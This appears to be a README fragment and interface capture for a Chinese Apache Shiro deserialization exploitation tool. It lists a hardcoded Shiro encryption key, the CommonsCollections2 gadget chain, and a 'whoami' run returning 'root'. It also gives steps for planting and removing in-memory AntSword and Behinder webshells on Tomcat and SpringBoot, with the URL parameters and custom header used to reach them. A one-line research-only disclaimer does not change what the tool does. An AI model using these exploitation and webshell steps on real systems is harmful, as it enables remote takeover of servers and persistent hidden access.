 Shiro 反序列化回显工具v2.3
URL: gin.jsp
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections2 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
执行成功访问的URL为http://ip:port/xxx?labCmd=[命令]&pwd=[密码]。
3.支持Tomcat7、Tomcat8、Tomcat9下蚁剑内存shell的写入与卸载(请用蚁剑连接，连接类型CUSTOM)。
执行成功后连接的URL为http://ip:port/xxx?ver=[任意字符串]。
4.支持Tomcat7、Tomcat8、Tomcat9以及SpringBoot下冰蝎内存shell的写入与卸载(请用蚁剑连接，连接类型
JSP)。
执行成功后连接的URL为http://ip:port/xxx。
5.以上发送请求时均需带上自定义的header,即Accept-Header:[自定义的Accept-Header内容]
仅用于研究测试，勿用于非法用途
whoami
root
==================================================================
======